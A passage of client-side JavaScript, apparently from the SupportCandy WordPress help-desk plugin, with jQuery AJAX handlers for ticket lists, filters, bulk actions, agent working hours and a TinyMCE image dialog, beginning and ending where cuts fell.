  jQuery('#wpsc-ct-submit').attr( 'disabled', true );
  jQuery('.wpsc-ct-loader').html( supportcandy.inline_loader );
  var form = jQuery("form.wpsc-create-ticket")[0];
  var dataform = new FormData(form);

  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (is_tinymce && tinymce.get("description")) {
    var description = tinyMCE.get("description").getContent();
  } else {
    var description = jQuery("#description").val();
  }

  dataform.append("description", description);
  dataform.append("action", "wpsc_check_tff_visibility");
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (results) {
      jQuery.each(results, function (key, val) {
        if (parseInt(val) === 0) {
          jQuery(".wpsc-tff." + key).addClass("wpsc-hidden");
          jQuery(".wpsc-tff." + key).removeClass("wpsc-visible");
        } else {
          jQuery(".wpsc-tff." + key).removeClass("wpsc-hidden");
          jQuery(".wpsc-tff." + key).addClass("wpsc-visible");
        }
      });
      jQuery('#wpsc-ct-submit').removeAttr("disabled");
      jQuery('.wpsc-ct-loader').html('');
    }).fail(function(xhr, status, error) {
      console.error('AJAX request failed:', status, error);  
      jQuery('#wpsc-ct-submit').removeAttr("disabled");
      jQuery('.wpsc-ct-loader').html('');
    });
}

/**
 * Validate input for email address
 */
function validateEmail(email) {
  var re =
    /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}

/**
 * Validate input for URL
 */
function validateURL(url) {
  var re =
    /^(?:(?:https?|ftp):\/\/)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/\S*)?$/;
  return re.test(url);
}

/**
 * Validate input for number
 */
function validateNumber(number) {
  var re = /^[0-9]+$/;
  return re.test(number);
}

/**
 * Change event for filter
 */
function wpsc_tl_filter_change(el) {
  supportcandy.prevFilter = supportcandy.ticketList.filters.filterSlug;
  var filterSlug = jQuery(el).val().trim();
  if (filterSlug != "custom") {
    var filters = { filterSlug };
    supportcandy.ticketList.filters = filters;
    wpsc_get_tickets();
  } else {
    wpsc_tl_get_custom_filter();
  }
}

/**
 * Change ticket list page
 */
function wpsc_tl_set_page(page) {
  switch (page) {
    case "first":
      if (supportcandy.ticketList.pagination.current_page == 1) {
        return;
      }
      supportcandy.ticketList.filters.page_no = 1;
      break;

    case "prev":
      if (supportcandy.ticketList.pagination.current_page < 2) {
        return;
      }
      supportcandy.ticketList.filters.page_no =
        supportcandy.ticketList.pagination.current_page - 1;
      break;

    case "next":
      if (!supportcandy.ticketList.pagination.has_next_page) {
        return;
      }
      supportcandy.ticketList.filters.page_no =
        supportcandy.ticketList.pagination.current_page + 1;
      break;

    case "last":
      if (
        supportcandy.ticketList.pagination.current_page ==
        supportcandy.ticketList.pagination.total_pages
      ) {
        return;
      }
      supportcandy.ticketList.filters.page_no =
        supportcandy.ticketList.pagination.total_pages;
      break;
  }
  wpsc_get_tickets();
}

/**
 * Reset ticket list filters
 */
function wpsc_tl_reset_filter() {
  var filters = { filterSlug: "" };
  supportcandy.ticketList.filters = filters;
  wpsc_get_tickets();
}

/**
 * Search input keyup
 */
function wpsc_tl_search_keyup(e, el) {
  if (e.keyCode !== 13) {
    return;
  }
  var search = jQuery(el).val().trim();
  supportcandy.ticketList.filters.search = search;
  supportcandy.ticketList.filters.page_no = 1;
  wpsc_get_tickets();
}

/**
 * Apply filters
 */
function wpsc_tl_apply_filter_btn_click() {
  supportcandy.ticketList.filters.search = jQuery("input.wpsc-search-input")
    .val()
    .trim();
  supportcandy.ticketList.filters.orderby = jQuery(
    "select.wpsc-input-sort-by"
  ).val();
  supportcandy.ticketList.filters.order = jQuery(
    "select.wpsc-input-sort-order"
  ).val();
  supportcandy.ticketList.filters.page_no = 1;
  wpsc_get_tickets();
}

/**
 * Get custom filter UI
 */
function wpsc_tl_get_custom_filter() {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_tl_custom_filter",
    _ajax_nonce: supportcandy.nonce,
  };
  if (supportcandy.ticketList.filters.filterSlug == "custom") {
    data.filters = supportcandy.ticketList.filters;
  }
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Apply custom filter
 */
function wpsc_tl_apply_custom_filter(el) {
  var filters = wpsc_get_condition_json("custom_filters");
  if (
    filters.length === 0 ||
    (filters.length === 1 && filters[0].length === 0)
  ) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  filters = {
    filterSlug: "custom",
    "parent-filter": jQuery(
      ".wpsc-tl-custom-filter select[name=parent-filter]"
    ).val(),
    filters: JSON.stringify(filters),
    orderby: jQuery(".wpsc-tl-custom-filter select[name=sort-by]").val(),
    order: jQuery(".wpsc-tl-custom-filter select[name=sort-order]").val(),
    page_no: 1,
  };

  supportcandy.ticketList.filters = filters;
  wpsc_close_modal();
  wpsc_get_tickets();
}

/**
 * Edit ticket list filter
 */
function wpsc_tl_edit_filter() {
  if (supportcandy.ticketList.filters.filterSlug == "custom") {
    wpsc_tl_get_custom_filter();
  } else {
    wpsc_tl_get_edit_saved_filter();
  }
}

/**
 * Add saved filter
 */
function wpsc_tl_add_saved_filter() {
  var filters = wpsc_get_condition_json("custom_filters");
  if (
    filters.length === 0 ||
    (filters.length === 1 && filters[0].length === 0)
  ) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  filters = {
    "parent-filter": jQuery(
      ".wpsc-tl-custom-filter select[name=parent-filter]"
    ).val(),
    filters: JSON.stringify(filters),
    orderby: jQuery(".wpsc-tl-custom-filter select[name=sort-by]").val(),
    order: jQuery(".wpsc-tl-custom-filter select[name=sort-order]").val(),
  };

  supportcandy.tempFilters = filters;
  wpsc_close_modal();
  setTimeout(function () {
    wpsc_tl_get_add_saved_filter();
  }, 500);
}

/**
 * Get add saved filter ui
 */
function wpsc_tl_get_add_saved_filter() {
  wpsc_show_modal();
  var data = { action: "wpsc_tl_get_add_saved_filter" };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Save and apply custom filter
 */
function wpsc_tl_set_add_saved_filter(el, nonce) {
  var label = jQuery("input.wpsc-cf-label").val().trim();
  if (!label) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);

  var data = {
    action: "wpsc_tl_set_add_saved_filter",
    filters: supportcandy.tempFilters,
    _ajax_nonce: nonce,
  };
  data.filters.label = label;

  jQuery.post(supportcandy.ajax_url, data, function (response) {
    supportcandy.ticketList.filters = { filterSlug: response.slug };
    wpsc_close_modal();
    wpsc_get_ticket_list();
  });
}

/**
 * Get edit saved filter modal
 */
function wpsc_tl_get_edit_saved_filter() {
  wpsc_show_modal();
  var data = {
    action: "wpsc_tl_get_edit_saved_filter",
    filterSlug: supportcandy.ticketList.filters.filterSlug,
    _ajax_nonce: supportcandy.nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set edit saved filter
 */
function wpsc_tl_set_edit_saved_filter(el) {
  var label = jQuery("input.wpsc-cf-label").val().trim();
  if (!label) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  var filters = wpsc_get_condition_json("custom_filters");
  if (
    filters.length === 0 ||
    (filters.length === 1 && filters[0].length === 0)
  ) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);

  var form = jQuery(".wpsc-tl-custom-filter")[0];
  var dataform = new FormData(form);
  dataform.append("filters", JSON.stringify(filters));

  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
    });
}

/**
 * Delete saved filter
 */
function wpsc_tl_delete_saved_filter() {
  var flag = confirm(supportcandy.translations.confirm);
  if (!flag) {
    return;
  }

  var data = {
    action: "wpsc_tl_delete_saved_filter",
    slug: supportcandy.ticketList.filters.filterSlug,
    _ajax_nonce: supportcandy.nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (res) {
    supportcandy.ticketList.filters = { filterSlug: "" };
    wpsc_get_ticket_list();
  });
}

/**
 * Close custom filter modal
 */
function wpsc_tl_close_custom_filter_modal() {
  jQuery("select.wpsc-input-filter").val(supportcandy.prevFilter);
  wpsc_close_modal();
}

/**
 * Get form filter oprators
 */
function wpsc_tc_get_operators(el, nonce) {
  var content = jQuery(el).closest(".content");
  var slug = jQuery(el).val().trim();

  content.find(".conditional, .wpsc-inline-loader").remove();
  if (!slug) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_tc_get_operators",
    slug: slug,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Get email notification condition operands
 */
function wpsc_tc_get_operand(el, slug, nonce) {
  var content = jQuery(el).closest(".content");
  var operator = jQuery(el).val().trim();

  content.find(".conditional.operand, .wpsc-inline-loader").remove();
  if (!operator) {
    return;
  }

  content.append(supportcandy.inline_loader);
  var data = {
    action: "wpsc_tc_get_operand",
    operator,
    slug,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    content.find(".wpsc-inline-loader").remove();
    content.append(response);
  });
}

/**
 * Add image to editor
 *
 * @param {*} editor
 */
function wpsc_add_custom_image_tinymce(editor, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_add_custom_image_tinymce",
    editor_id: editor.id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Check whether given url has image or not
 *
 * @param {*} url
 */
function isValidImageURL(url) {
  if (typeof url !== "string") {
    return false;
  }
  return !!url.match(/\w+\.(jpg|jpeg|gif|png|tiff|bmp)$/gi);
}

/**
 * Upload image to tinymce editor
 *
 * @param {*} el
 */
function wpsc_insert_editor_img(ed) {
  if (
    jQuery("#wpsc-tinymce-image-url").val().trim() === "" &&
    validateURL(jQuery("#wpsc-tinymce-image-url").val().trim()) &&
    isValidImageURL(jQuery("#wpsc-tinymce-image-url").val().trim())
  ) {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  if (jQuery("#wpsc-tinymce-image-width").val().trim() === "") {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  if (jQuery("#wpsc-tinymce-image-height").val().trim() === "") {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (!is_tinymce) {
    return;
  }

  wpsc_close_modal();

  var source = jQuery("#wpsc-tinymce-image-url").val().trim();
  var height = jQuery("#wpsc-tinymce-image-height").val().trim();
  var width = jQuery("#wpsc-tinymce-image-width").val().trim();
  tinymce
    .get(ed)
    .execCommand(
      "mceInsertContent",
      false,
      '<img height="' +
        height +
        '" width="' +
        width +
        '" src="' +
        source +
        '"/>'
    );
}

/**
 * Add image to editor
 *
 * @param {*} editor
 */
function wpsc_edit_custom_image_tinymce(editor, image_obj, nonce) {
  if (!(editor && image_obj)) {
    alert(supportcandy.translations.req_fields_error);
    return;
  }

  wpsc_show_modal();
  var data = {
    action: "wpsc_edit_custom_image_tinymce",
    editor_id: editor.id,
    height: image_obj.height,
    width: image_obj.width,
    src: image_obj.src,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get create ticket from thread
 */
function wpsc_it_thread_new_ticket(el, ticket_id, thread_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_thread_new_ticket",
    ticket_id,
    thread_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get thread info
 *
 * @param {*} thread_id
 */
function wpsc_it_thread_info(el, ticket_id, thread_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_it_thread_info",
    thread_id,
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set thread new ticket
 */
function wpsc_it_set_thread_new_ticket(el, thread_id, nonce) {
  var form = jQuery("form.new_ticket_from_thread")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (response) {
      wpsc_close_modal();
      wpsc_get_individual_ticket(response.ticket_id);
    });
}

/**
 * Get customer other tickets
 */
function wpsc_get_rb_other_tickets(el, ticket_id, nonce) {
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_rb_other_tickets",
    ticket_id,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Get raised by info
 */
function wpsc_get_rb_info(el, ticket_id, nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_get_rb_info", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 *  Thread expander
 */
function wpsc_ticket_thread_expander_toggle(el) {
  var height = parseInt(jQuery(el).parent().find(".thread-text").height());
  if (height === 100) {
    jQuery(el).parent().find(".thread-text").height("auto");
    jQuery(el).text(supportcandy.translations.view_less);
  } else {
    jQuery(el).parent().find(".thread-text").height(100);
    jQuery(el).text(supportcandy.translations.view_more);
  }
}

/**
 * Get change bulk status
 */
function wpsc_bulk_change_status(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    wpsc_show_modal();
    var data = {
      action: "wpsc_bulk_change_status",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      // Set to modal.
      jQuery(".wpsc-modal-header").text(response.title);
      jQuery(".wpsc-modal-body").html(response.body);
      jQuery(".wpsc-modal-footer").html(response.footer);
      // Display modal.
      wpsc_show_modal_inner_container();
    });
  }
}

/**
 * Load older threads
 */
function wpsc_load_older_threads(el, ticket_id) {
  if (supportcandy.reply_form_position === "top") {
    jQuery(".wpsc-it-thread-section-container").append(
      supportcandy.loader_html
    );
  } else {
    jQuery(".wpsc-it-thread-section-container").prepend(
      supportcandy.loader_html
    );
  }

  var oldBtnContainer = jQuery(el).parent();
  oldBtnContainer.hide();

  var data = {
    action: "wpsc_load_older_threads",
    ticket_id,
    last_thread: supportcandy.threads.last_thread,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-it-thread-section-container").find(".wpsc-loader").remove();
    // add threads.
    if (supportcandy.reply_form_position === "top") {
      jQuery(".wpsc-it-thread-section-container").append(response.threads);
    } else {
      var scrollHeightBody = jQuery("body").prop("scrollHeight");
      var windowScrollTop = jQuery(window).scrollTop();
      jQuery(".wpsc-it-thread-section-container").prepend(response.threads);
      var scrollDiff = jQuery("body").prop("scrollHeight") - scrollHeightBody;
      jQuery(window).scrollTop(windowScrollTop + scrollDiff);
    }
    // show btn if there are more threads available.
    if (response.has_next_page) {
      supportcandy.threads.last_thread = response.last_thread;
      oldBtnContainer.show();
    }
  });
}

/**
 * Set change bulk status
 */
function wpsc_set_bulk_change_status(el) {
  var form = jQuery("form.frm-edit-bulk-status")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get bulk assign agent
 */
function wpsc_bulk_assign_agents(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    wpsc_show_modal();
    var data = {
      action: "wpsc_bulk_assign_agents",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      // Set to modal.
      jQuery(".wpsc-modal-header").text(response.title);
      jQuery(".wpsc-modal-body").html(response.body);
      jQuery(".wpsc-modal-footer").html(response.footer);
      // Display modal.
      wpsc_show_modal_inner_container();
    });
  }
}

/**
 * Set change assign agent
 */
function wpsc_set_bulk_assign_agent(el) {
  var form = jQuery("form.frm-bulk-assign-agent")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get bulk assign tags
 */
function wpsc_bulk_assign_tags(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    wpsc_show_modal();
    var data = {
      action: "wpsc_bulk_assign_tags",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      // Set to modal.
      jQuery(".wpsc-modal-header").text(response.title);
      jQuery(".wpsc-modal-body").html(response.body);
      jQuery(".wpsc-modal-footer").html(response.footer);
      // Display modal.
      wpsc_show_modal_inner_container();
    });
  }
}

/**
 * Set change assign tags
 */
function wpsc_set_bulk_assign_tag(el) {
  var form = jQuery("form.frm-bulk-assign-tags")[0];
  var dataform = new FormData(form);

  var tags = dataform.getAll("tags[]");
  if (!tags.length) {
    return;
  }

  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
}

/**
 * Get bulk delete ticket
 */
function wpsc_bulk_delete_tickets(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    var flag = confirm(supportcandy.translations.confirm);
    if (!flag) {
      return;
    }

    var data = {
      action: "wpsc_bulk_delete_tickets",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      wpsc_get_ticket_list();
      wpsc_run_ajax_background_process();
    });
  }
}

/**
 * Set agent working hrs
 */
function wpsc_set_agent_wh_hrs(el) {
  const form = jQuery(".wpsc-frm-agent-wh")[0];
  const dataform = new FormData(form);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery(".wpsc-section-container").html(supportcandy.loader_html);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
		window.location.reload();
    });
}

/**
 * Set add agent exception
 */
function wpsc_set_add_agent_wh_exception(el) {
  var title = jQuery("input[name=title]").val();
  var from_date = jQuery("input[name=exception_date]").val();
  if (!title || !from_date) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }
  const form = jQuery(".wpsc-frm-add-agent-exception")[0];
  const dataform = new FormData(form);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
		window.location.reload();
    });
}

/**
 * Update agent working hour exception
 */
function wpsc_set_edit_agent_wh_exception(el) {
  var title = jQuery("input[name=title]").val();
  var from_date = jQuery("input[name=exception_date]").val();
  if (!title || !from_date) {
    alert(supportcandy.translations.req_fields_missing);
    return;
  }

  const form = jQuery(".wpsc-frm-edit-agent-exception")[0];
  const dataform = new FormData(form);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
		window.location.reload();
    });
}

/**
 * Get agent profile holiday actions
 */
function wpsc_get_ap_leaves_actions(dateSelected, nonce) {
  supportcandy.temp.dateSelected = dateSelected;
  wpsc_show_modal();
  var data = {
    action: "wpsc_get_ap_leaves_actions",
    dateSelected,
    _ajax_nonce: nonce,
  };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    // Set to modal.
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    // Display modal.
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set agent profile holiday actions
 */
function wpsc_set_ap_leaves_actions(el) {
  const form = jQuery(".wpsc-frm-ap-holiday-actions")[0];
  const dataform = new FormData(form);
  dataform.append("dateSelected", supportcandy.temp.dateSelected);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (response) {
      jQuery.each(supportcandy.temp.dateSelected, function (index, value) {
        if (response.action == "add" && response.is_recurring == 1) {
          jQuery("td")
            .find("[data-date=" + value + "]")
            .css({ "background-color": "#eb4d4b" });
        } else if (response.action == "add" && response.is_recurring == 0) {
          jQuery("td")
            .find("[data-date=" + value + "]")
            .css({ "background-color": "#f0932b" });
        } else {
          jQuery("td")
            .find("[data-date=" + value + "]")
            .css("background-color", "unset");
        }
      });
      supportcandy.temp.holidayList = response.holidayList;
      wpsc_close_modal();
    });
}

/**
 * Restore bulk tickets
 */
function wpsc_bulk_restore_tickets(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    var flag = confirm(supportcandy.translations.confirm);
    if (!flag) {
      return;
    }
    var data = {
      action: "wpsc_bulk_restore_tickets",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      wpsc_get_ticket_list();
    });
  }
}

/**
 * Deletes bulk ticket permanentaly
 */
function wpsc_bulk_delete_tickets_permanently(nonce) {
  var items = jQuery(".wpsc-bulk-select:checked");
  var checked = items.length === 0 ? false : true;
  jQuery(".wpsc-bulk-selector").prop("checked", checked);
  if (items.length != 0) {
    var ticket_ids = jQuery(".wpsc-bulk-select:checked")
      .map(function () {
        return this.value;
      })
      .get();
    var flag = confirm(supportcandy.translations.confirm);
    if (!flag) {
      return;
    }

    var data = {
      action: "wpsc_bulk_delete_tickets_permanently",
      ticket_ids,
      _ajax_nonce: nonce,
    };
    jQuery.post(supportcandy.ajax_url, data, function (response) {
      wpsc_get_ticket_list();
    });
  }
}

/**
 * Clear dates
 */
function wpsc_clear_date(el) {
  jQuery(el).prev().val("");

  var conditionalFields = jQuery(".wpsc-tff.conditional");
  if (conditionalFields.length !== 0) {
    wpsc_check_tff_visibility();
  }
}

/**
 * Check whether there is text in reply box
 */
function wpsc_is_description_text() {
  var is_tinymce =
    typeof tinyMCE != "undefined" &&
    tinyMCE.activeEditor &&
    !tinyMCE.activeEditor.isHidden();
  if (is_tinymce && tinymce.get("description")) {
    var description = tinyMCE.get("description").getContent();
  } else {
    var description = jQuery("#description").val();
  }

  var flag = false;
  if (description && description.length != 0) {
    flag = true;
  }

  return flag;
}

/**
 * Get Edit customer info
 *
 * @param {Int} ticket_id
 */
function wpsc_get_edit_rb_info(el, ticket_id, nonce) {
  wpsc_show_modal();
  var data = { action: "wpsc_get_edit_rb_info", ticket_id, _ajax_nonce: nonce };
  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-modal-header").text(response.title);
    jQuery(".wpsc-modal-body").html(response.body);
    jQuery(".wpsc-modal-footer").html(response.footer);
    wpsc_show_modal_inner_container();
  });
}

/**
 * Set edit customer info
 *
 * @param {object} el
 * @param {Int} ticket_id
 */
function wpsc_set_edit_rb_info(el, ticket_id, nonce) {
  var form = jQuery("form.frm-edit-rb-info")[0];
  var dataform = new FormData(form);
  jQuery(".wpsc-modal-footer button").attr("disabled", true);
  jQuery(el).text(supportcandy.translations.please_wait);
  jQuery
    .ajax({
      url: supportcandy.ajax_url,
      type: "POST",
      data: dataform,
      processData: false,
      contentType: false,
    })
    .done(function (res) {
      wpsc_close_modal();
      setTimeout(function () {
        wpsc_get_rb_info(el, ticket_id, nonce);
      }, 500);
    });
}

/**
 * Get tickets based on filter set
 */
function wpsc_get_tickets() {
  jQuery(".wpsc-bulk-selector").prop("checked", false);
  jQuery(".wpsc-ticket-list").html(supportcandy.loader_html);

  var data = {
    action: "wpsc_get_tickets",
    _ajax_nonce: supportcandy.nonce,
  };
  if (
    typeof supportcandy.ticketList != "undefined" &&
    typeof supportcandy.ticketList.filters != "undefined"
  ) {
    data.filters = supportcandy.ticketList.filters;
  }

  jQuery.post(supportcandy.ajax_url, data, function (response) {
    jQuery(".wpsc-filter-actions").html(response.filter_actions);
    jQuery(".wpsc-ticket-bulk-actions").html(response.bulk_actions);
    jQuery(".wpsc-ticket-list").html(response.tickets);
    jQuery(".wpsc-pagination-txt").text(response.pagination_str);
    jQuery("select.wpsc-input-filter").val(response.filters.filterSlug);
    jQuery("select.wpsc-input-sort-by").val(response.filters.orderby);
    jQuery("select.wpsc-input-sort-order").val(response.filters.order);
    jQuery("input.wpsc-search-input").val(response.filters.search);
    if (response.pagination.total_pages > 1) {
      jQuery(".wpsc-pagination-btn").show();
    } else {
      jQuery(".wpsc-pagination-btn").hide();
    }
    supportcandy.ticketList = {
      filters: response.filters,
      pagination: response.pagination,
    };
  });
}

/**
 * Copy ticket url
 *
 * @param {int} ticket_id
 */
function wpsc_it_copy_url(ticket_id) {
  var temp = jQuery("<input>");
  jQuery("body").append(temp);
  temp.val(jQuery("#wpsc-ticket-url").text()).select();
  document.execCommand("copy");
  temp.remove();
  alert(supportcandy.translations.copy_url);
}

/**
 * Open auto-refresh toggle
 */
function wpsc_get_tl_auto_refresh() {
  wpsc_show_modal();

